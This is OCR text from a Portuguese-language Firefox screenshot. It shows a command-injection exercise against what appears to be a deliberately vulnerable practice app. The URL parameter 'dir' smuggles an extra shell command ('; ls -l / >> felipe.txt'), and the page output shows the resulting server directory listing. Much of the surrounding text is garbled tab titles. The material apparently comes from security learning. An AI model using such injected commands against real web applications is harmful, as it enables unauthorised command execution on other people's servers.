 Atividades Navegador Web Firefox ter, 11:44
Mozilla Firefox
Resta SegIn (5) Yo bWA (5) Li Repo Com jorda comm Entra Meu Entra Horá How testa Hov
commandinjection.herokuapp.com/?dir=folder;cd folder; ls -l / >> felipe.txt
http://commandinjection.herokuapp.com/?dir=folder;cd folder; ls -l / >> felipe.txt — Visitar
commandinjection.herokuapp.com/?dir=folder;cd folder; ls -l / >> felipe.txt
Pesquisar por commandinjection.herokuapp.com/?dir=folder;cd folder; ls -l / >> felipe.txt com:
G b BP W
composer.json drwx------ 3 u24104 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u24104 dyno 4096 Apr 10 14:22 vendor -rw------- 1 u24104 dyno 24 Apr 10 14:22
Procfile drwx------ 2 u24104 dyno 4096 Apr 10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14 18:13 .. drwx------ 3 u24104 dyno 4096 Jun 26 14:31 .composer
-rw------- 1 u24104 dyno 0 Jun 26 14:39 deu.txt -rw------- 1 u24104 dyno 0 Jun 26 14:41 ttt.txt drwx------ 7 u24104 dyno 4096 Jun 26 14:41 . drwx------ 2 u24104 dyno
4096 Jun 26 14:42 folder
Digite o diretório que deseja listar usando 'dir'
folder;cd folder
Conteudo:
file2.txt